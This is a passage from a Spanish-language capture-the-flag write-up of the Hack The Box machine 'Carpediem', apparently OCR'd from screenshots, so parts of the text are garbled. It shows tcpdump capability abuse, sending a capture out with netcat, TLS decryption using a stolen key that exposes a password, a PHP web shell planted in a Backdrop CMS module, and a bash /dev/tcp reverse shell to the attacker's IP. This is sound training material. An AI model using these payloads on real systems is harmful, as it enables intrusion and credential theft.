

Figura 35: comments

Figura 36: Zoiper

# # AuRj4pxq9qPk

Figura 37: Password

Se prueba la contraseña en ssh para el usuario/nuevo empleado Horace Flaccus.



Figura 38: Flag





# 8. Abusing Capabilities (tcpdump)

Una vez dentro de la maquina, se investigan las *capabilities* de manera recursiva desde la raiz. se encuentra tcpdump que permite capturar trafico.

getcap -r / 2 > /dev/null



Figura 39: tcpdump

Se aprecian otros puertos que no se habian encontrado en enumeraciones anteriores, haciendo uso de curl, se encuentra un nuevo subdominio llamado **backdrop.carpediem.htb**. Mediante dynamic port forwarding en ssh y se aplica conexiones tipo socks para llegar al puerto **:8002**.

| hflaceus)eannadiant /   | aa nitn  |              |                              |
|-------------------------|----------|--------------|------------------------------|
| nrtaccus@carpediem:/>   | ss -nttp |              |                              |
| State                   | Recv-Q   | Send-Q       | Local Address:Port           |
| LISTEN                  | 0        | 4096         | 127.0.0.1:8000               |
| LISTEN                  | 0        | 4096         | 127.0.0.1:8001               |
| LISTEN HTB for Business | 0        | 4096         | 1 Q Q D A V C 127.0.0.1:8002 |
| LISTEN                  | 0        | is 10 chine. | 127.0.0.1:5038               |
| LISTEN                  | 0        | 511          | RELEASE DATE 0.0.0.0:80      |
| LISTEN Customer Support | 0        | 4096         | 127.0.0.53%lo:53             |
| LISTEN                  | 0        | 128          | 0.0.0:22                     |
| LISTEN                  | . 0      | 128          | [::]:22                      |





Figura 41: Backdrop





| hflaccus@carpediem:/\$<br>ssh> -D 1080<br>Forwarding port.<br>│ | <b>□#</b> lso<br>COMMAND<br>ssh<br>ssh | f -i:10<br>PID<br>49211<br>49211 | 080<br>USER<br>root<br>root | FD<br>7u<br>8u | TYPE<br>IPv6<br>IPv4 | DEVICE<br>344224<br>344225 | SIZE/OFF<br>0t0<br>0t0 | NODE<br>TCP<br>TCP | NAME<br>localhost:socks<br>localhost:socks | (LISTEN)<br>(LISTEN) |
|-----------------------------------------------------------------|----------------------------------------|----------------------------------|-----------------------------|----------------|----------------------|----------------------------|------------------------|--------------------|--------------------------------------------|----------------------|
| (a) -D 1080                                                     |                                        |                                  |                             |                |                      | (b                         | ) lsof                 |                    |                                            |                      |

Figura 42: Forwarding-Port

Se abre ahora la conexión tipo sock mediante el plugin FoxyProxy.

| Edit Proxy Proxy 1080                      |                                 |
|--------------------------------------------|---------------------------------|
| Title or Description (optional) Proxy 1080 | Proxy Type SOCKS5               |
| Color<br>#66cc66                           | Proxy IP address or DNS name 🔶  |
| Send DNS through SOCKS5 proxy              | Port 🖈 1080 Username (ontional) |

Figura 43: FoxyProxy

Toda petición web irá a traves de este puerto que se acaba de abrir **1080**, ahora se puede llegar a este puerto que es de interés, ahora podemos pasar por el dynamic port forwanding estableciendo este puerto a nuestra maquina.

|                                                   | https://localh                                                                                              | ost:8002                              |                                 |  |
|---------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------|---------------------------------|--|
| ← → C ඛ<br>∵Kali Linux ∰ Kali Tools<br>bac<br>Hom | O A https://localhost:8002<br>■ Kali Docs ℝ Kali Forums ℝ Kali NetHunter<br>kdrop.carpediem.htb<br>ne About | යා<br>👟 Exploit-DB 💊 Google Hacking [ | © ● 량 ≡<br>DB 🖡 OffSec<br>Login |  |
| W<br>ba<br>b!                                     | elcome to<br>ackdrop.car                                                                                    | pediem.l                              | ht                              |  |

Figura 44: Backdrop





# 9. Abusing Weak Cipher Suite

Se utiliza t<br/>cpdump para capturar tráfico existente en la interfaz docker<br/>0 aprovechando el privilegio **tcpdump** (figura 39 de la página 19) del usuario.

| tcpdump -i docker0 -w Captura.cap -v                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Listaning on [anv] 443 > captura.cap                                                                                                    |
| connect to [10-10.16.2] from (UNKNOWN) [10.10.11.167] 59684                                                                                                    |
| (a) 10.10.16.2                                                                                                    |
| <pre>hflaccus@carpediem:/tmp\$ file captura.cap captura.cap: pcap capture file, microsecond ts (little-endian) - version 2.4 (Etherne t, capture length 262144) hflaccus@carpediem:/tmp\$ nc 10.10.16.2 443 &lt; camtura.cap</pre> |
| ^C<br>hflaccus@carpediem:/tmp\$ md5sum Captura.cap                                                                                                    |
| (b) 10.10.11.167                                                                                                    |
|                                                                                                    |

Figura 45: Captura.cap

Se puede analizar esta traza de tráfico mediante la herramienta wireshark.



Figura 46: Wireshark 1.1

Los datos en sí que se encuentran en la traza están encriptados, por lo tanto, su dificultad para ver algo en texto claro. Se investigan las primeras comunicaciones entre servidores (**Handshake**) donde se pueden analizar protocolos empleados y cierta información que se intercambian los sistemas en sus primeros estados de conexión.





captura.cap



Figura 48: Wireshark 1.3

En este caso el cipher suite empleado para la comunicación es **TLS\_RSA\_WITH\_AES\_256\_CBC\_SHA256**, el cual no soporta Perfect Forward Secrecy (**PFS**), por lo tanto, si se tiene acceso a estos certificados se podría descifrar el contenido bajo esta comunicación.

Se sabe que la web **backdrop.carpediem.htb** funciona a traves del protocolo **HTTPS** normalmente asociado al puerto:**443**, se busca en nuestra maquina victima archivos backdrop.

find / -name \*backdrop\* 2>/dev/null

hflaccus@carpediem:/tmp\$ find / -name \*backdrop\* 2>/dev/null /etc/ssl/certs/backdrop.carpediem.htb.key /etc/ssl/certs/backdrop.carpediem.htb.crt [ /usr/share/icons/Humanity/apps/24/xfce4-backdrop.svg /usr/share/icons/Humanity/apps/48/xfce4-backdrop.svg /usr/share/icons/Humanity/apps/128/xfce4-backdrop.svg

Figura 49: find Backdrop





Se transfieren a nuestro equipo los archivos de la carpeta /etc/ssl/certs/ y se añade el archivo .key a la herramienta Wireshark para desencriptar.

| <pre>(root@kali)-[/home//HTB/CarpediemHTB/conten<br/>scp hflaccus@10.10.11.167:/etc/ssl/certs/bac</pre> | t <b>/Dump]</b><br>kdrop\* |      |          | 9027578 |
|----------------------------------------------------------------------------------------------------|----------------------------|------|----------|---------|
| hflaccus@10.10.11.167's password:                                                                       |                            |      |          |         |
| backdrop.carpediem.htb.crt                                                                              | 100%                       | 1269 | 18.3KB/s | 00:00   |
| backdrop.carpediem.htb.key                                                                              | 100%                       | 1679 | 9.3KB/s  | 00:00   |

Figura 50: scp



Figura 51: Claves

| 22 Anticaciones Luc                                                                                                    | nares @ wireshark                                                                                                    | -                                                                                                    |                                                                                | 1 de ene (13:11                                                  |                                                                                                    | •       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
| a opticionity by                                                                                                    | , and the second second s |                                                                                                    |                                                                                | contines con                                                     |                                                                                                    |         |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                | cabreascab                                                       |                                                                                                    |         |
| Archivo Edicion Visualiza                                                                                                    | acion ir Captura Analiza                                                                                                    | r Estadísticas Telefonija                                                                                       | wireless Herramientas Ayuda                                                    |                                                                  |                                                                                                    |         |
| ⊿ 🗆 🔬 🎯 🖬 🛽                                                                                                    | 🛯 🛛 🙆 ९ २ २                                                                                                    | ባ 🕂 🔶 📃                                                                                                    | 🔛                                                                              |                                                                  |                                                                                                    |         |
| , http                                                                                                    |                                                                                                    |                                                                                                    |                                                                                |                                                                  | ×                                                                                                    | •+      |
| No. Time                                                                                                    | Source                                                                                                    | Destination                                                                                                    | Protocol Length Info                                                           |                                                                  |                                                                                                    |         |
| - 28 21,397959                                                                                                    | 172.17.0.1                                                                                                    | 172.17.0.3                                                                                                    | HTTP 263 POST /?q=user/login H                                                 | <pre>FTP/1.1 (application/x-www-form-urlencoded)</pre>           |                                                                                                    |         |
| + 30 21.425981                                                                                                    | 172.17.0.3                                                                                                    | 172.17.0.1                                                                                                    | HTTP 759 HTTP/1.1 302 Found                                                    | and appropriate the set                                          |                                                                                                    |         |
| 48 21.434/95                                                                                                    | 172.17.0.1                                                                                                    | 1/2.1/.0.3                                                                                                    | HTTP 535 GET /7q=a0m1n/dashboal                                                | (html)                                                           |                                                                                                    |         |
| 02 21.007143                                                                                                    | 172.17.0.3                                                                                                    | 1/2.1/.0.1                                                                                                    | HTTP 1/51 HTTP/1.1 200 UK (text                                                | (/ntmt)<br>FTD/1_1_ (application/s are form urlenceded)          |                                                                                                    |         |
| 132 81 151308                                                                                                    | 172 17 0 3                                                                                                    | 172 17 0 1                                                                                                    | HTTP 711 HTTP/1 1 500 Service i                                                | mavailable (with message)                                        |                                                                                                    |         |
| 205 140.366822                                                                                                    | 172.17.0.1                                                                                                    | 172.17.0.3                                                                                                    | HTTP 263 POST /20=user/login H                                                 | TP/1.1 (application/x-www-form-urlencoded)                       |                                                                                                    |         |
| 207 140.499145                                                                                                    | 172.17.0.3                                                                                                    | 172.17.0.1                                                                                                    | HTTP 759 HTTP/1.1 302 Found                                                    |                                                                  |                                                                                                    |         |
| 225 140.507974                                                                                                    | 172.17.0.1                                                                                                    | 172.17.0.3                                                                                                    | HTTP 535 GET /?q=admin/dashboar                                                | rd HTTP/1.1                                                      |                                                                                                    |         |
| 239 140.651894                                                                                                    | 172.17.0.3                                                                                                    | 172.17.0.1                                                                                                    | HTTP 1751 HTTP/1.1 200 OK (text                                                | :/html)                                                          |                                                                                                    |         |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                |                                                                  |                                                                                                    |         |
| <ul> <li>Frank 20 Jos Oyter</li> <li>Frank Elston</li> <li>Thermet Elston</li> <li>Transdission contr</li> <li>Transport Layer Set</li> <li>2 Reassembled TLS</li> <li>MTNL Form URL Encod</li> </ul> | 2 on wire (2104 dits)<br>Version 4, Src: 172.1<br>J Protocol, Src Port<br>Junity<br>J Protocol, Src Port<br>J Protocol, Src Port<br>J Protocol<br>Sectorol<br>Sectorol<br>Sectorol<br>Sectorol                                                                                                    | , 20379428 caddumedu<br>781, 3814727,178<br>: 58578, Dat Port: 44<br>: #20(375), #28(128)]<br>w-form-urlencoded | : 02:42:00:21100:43 (02:42:42:42:1100:43<br>3 , Seq: 1165, ACK: 1124, Len: 197 |                                                                  | B 198 B 11 C<br>198 B 11 C<br>198 B 12 C<br>198 B 12 C<br>198 |         |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                | Frame (263 bytes) Decrypted TLS (128 bytes) Reassembled TLS (50) | (bytes)                                                                                                    |         |
| 😑 📓 Hypertext Transfer                                                                                                    | Protocol: Protocol                                                                                                    |                                                                                                    |                                                                                | Paquetes: 293 - Mostrado: 10 (3.49                               | b) Perfil:                                                                                                    | Default |

Figura 52: decrypted





Se encuentran las credenciales de un nuevo usuario llamado **jpardella**. Se prueba estas credenciales en el login de la web **backdrop.carpediem.htb** (figura 44 de la página 20). Se encuentra que hay acceso al portal de administración usando estas credenciales.

|                                                                                                    |                                           |                | Log in      |                |               |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|----------------|-------------|----------------|---------------|
|                                                                                                    |                                           |                | LOG IN      | RESET PASSWORD |               |
|                                                                                                    |                                           |                | Username or | email *        |               |
|                                                                                                    |                                           |                | jpardella   | I              |               |
|                                                                                                    |                                           |                | Password *  |                | Show password |
| Hypertext Transfer Protocol                                                                                                    |                                           |                | •••••       |                |               |
| HTML Form URL Encoded; application/x-waw-fo<br>+ Form item: "name" = "pardella"<br>+ Form item: "pass" = 'tGPM6AmJ20Avd6N'<br>+ Form item: "form_bild d" = "form-rKNwm<br>+ Form item: "form_ld" = 'user_login"<br>+ Form item: "op" = "Log in" | rm-urlencoded<br>vOz0ihcfyBBwhTF3TzC8jkPB | x4LvUBrdAIsU8" | LOG IN      |                |               |
| (a) crede                                                                                                    | entials                                   |                |             | (b) login      |               |
|                                                                                                    | Home > Administration                     | on             |             |                |               |
|                                                                                                    | OVERVIEW                                  | SETTINGS       |             |                |               |
|                                                                                                    | (c) ]                                     | Dashboar       | d           |                |               |
|                                                                                                    | Figura                                    | 53: jpar       | della       |                |               |

# 10. Backdrop Enumeration/Backdrop Exploitation

Una vez dentro de este panel administrativo, se enumeran las diferentes funcionalidades que posee este gestor. Se encuentra la posibilidad de poder instalar un nuevo modulo como se muestra a continuación:

| 😤 Home 🙆 Dashboard 🥜 Content 🚢 User accounts | 🏟 Appearance 🔥 Functionality 📚 Structure 🏠 Configuration 🕕 Reports                                                             |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                              | Home<br>Manual installation                                                                                                    |
|                                              | You can find modules, themes, and layouts on backdropcms.org. The following file extensions are supported: tar tgz gz bz2 zip. |
|                                              | ▼ Install projects by name                                                                                                    |
|                                              | Names                                                                                                    |
|                                              | I                                                                                                    |
|                                              | Enter project names, one name per line. Names must only contain lowercase letters, numbers, and underscores.                   |
|                                              | Install from a URL                                                                                                    |
|                                              | Upload a module, theme, or layout archive to install                                                                           |
|                                              | INSTALL                                                                                                    |

Figura 54: module

Se descarga un módulo llamado shortcode con el cual probaremos esta funcionalidad.

|                                                                   | Update manager                                                                                                    |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>(motio kali)-[/home//HTB/CarpediemHTB/content/modules]</pre> | shortcode<br>• Installed shortcode successfully<br>Next steps<br>• Enable newly added modules<br>• Browse more modules |
| La la<br>shortcode.zip [                                          |                                                                                                    |

(a) shortcode

(b) update

Figura 55: upload-module





### 10.1. Abusing Backdrop - Installing new module

Se crea un script en php en la carpeta del módulo que hemos descargado al cual se le llama **cmd.php**, permite el control de los comandos que se quiera ejecutar mediante el empleo de cmd.

| 1<br>2<br>3<br>4 | php<br echo<br>?> | " <pre" .="" <pre"="" pre="" shell_exec{\$_request['cmd'])<=""></pre">                                                                                               | . "";                                                                  |
|------------------|-------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------|
|                  |                   | <pre>(roots kal))-[/home/_/CarpediemHTB/content/modules/shortcode]     cat cmd.php     cphp echo "<pre>" . shell_exec(\$_REQUEST['cmd']) . "";     ?&gt;</pre></pre> | <pre>(root@kali)-[/home//CarpediemHTB/content/modules/shortcode]</pre> |

Figura 56: script.php

Ahora se vuelve a repetir el mismo procedimiento de instalación del módulo shortcode.

| Core | 2 🛓                            |            |                                                                                     |            |
|------|--------------------------------|------------|-------------------------------------------------------------------------------------|------------|
|      | NAME                           | VERSION    | DESCRIPTION                                                                         | OPERATIONS |
|      | Shortcode                      | 1.x-2.26.0 | Provides shortcodes filter framework and API (like WP shortcodes) more $\checkmark$ |            |
|      | Shortcode Basic Tags           | 1.x-2.26.0 | Provides basic shortcode tags like highlight, dropcap, etc. more $\overline{}$      |            |
|      | Shortcode Embed<br>Content Tag | 1.x-2.26.0 | Provides a shortcode tag for embedding a node content into text. more $\star$       |            |
|      |                                |            |                                                                                     |            |

Figura 57: malicious-shortcode



Figura 58: url





Bajo las mismas directrices empleadas en la figura 29 de la página 15, se inicia el procedimiento para entablar una reverse shell para acceder al otro contenedor.

cmd=bash -c "bash -i > & /dev/tcp/10.10.16.2/443 = 0 > &1"

| $\leftarrow \rightarrow \ \  \  \  \  \  \  \  \  \  \  \  \ $                                                                                                    | $\leftarrow \rightarrow \times  \mbox{$\widehat{\sc d}$} \qquad \mbox{$\widehat{\sc d}$} \qquad \mbox{$\widehat{\sc d}$} \mbox{$\widehat{\sc d}$} $\widehat$ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| 🛸 Kali Linux 🎓 Kali Tools 🛛 💆 Kali Docs 🕱 Kali Forums 🛛 🤻 Kali NetHunter 🛸 Exploit-DB 🛸 Google Hacking DB                                                                                                    | 🛸 Kali Linux 👩 Kali Tools 🛛 💆 Kali Docs 🕱 Kali Forums 🧟 Kali NetHunter 🛸 Exploit-DB 🔌 Google Hacking DB                                                                                                    |
| www-data                                                                                                    | 172.17.0.3                                                                                                    |
|                                                                                                    |                                                                                                    |
| (a) whoami                                                                                                    | (b) hostname                                                                                                    |
| ← → ♂ ⋒ O & https://localhost:8002/modules/shortcode/cmd.php?cmd=cat /proc/net/tcp                                                                                                    |                                                                                                    |
